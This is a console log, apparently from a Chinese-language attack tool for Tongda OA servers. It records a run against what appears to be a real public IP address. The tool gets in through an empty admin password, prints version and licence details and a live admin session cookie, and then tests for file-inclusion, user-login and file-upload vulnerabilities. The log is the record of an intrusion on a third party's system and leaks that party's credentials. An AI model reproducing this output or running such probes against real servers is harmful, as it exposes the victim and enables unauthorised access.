 11 = [单个URL批量测试1-2-3-4-5]
12 = [多个URL批量测试1-2-3-4-5 待开发]
URL格式:http:xxx.xxx.xx.xx
Cookie格式: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=xxxx; SID_1=xxx
请输入你要操作的数字: 11
请输入目标URL地址:
正在获取目标的版本信息
获取目标版本成功，版本信息如下:
OfficeAnywhere11.7版试用版过期
—— Web服务版本号：11.7.200706
—— 内部版本号：11.7.200706
版权所有：北京通达信科科技有限公司
OA用户数：17
安装时间：2020-02-1512:49:39
系统时间：2021-07-1411:03:25
机器码：2018013100A8BA830FD35227D1E1510ADA648C42D3|
——
正在尝试空口令登录
空口令登录成功!
URL地址为:http://61.177.193.178:888/
Cookie为:OA_USER_ID=admin;PHPSESSID=7kt54tpb7glnqbliuliacje704;SID_1=a8979e3e;USER_NAME_COOKIE=admin;
正在测试是否存在任意文件包含漏洞
不存在任意文件包含漏洞
正在尝试通达11.5任意用户登录获取cookie
不存在通达V11.x-V11.5任意用户登录漏洞
-ERR 用户未登陆
正在测试是否存在任意文件上传漏洞
不存在通达11.3任意文件上传
输出结果已经保存到当前目录的13cf495be4ca49718180b2f8512c4a73.txt文件里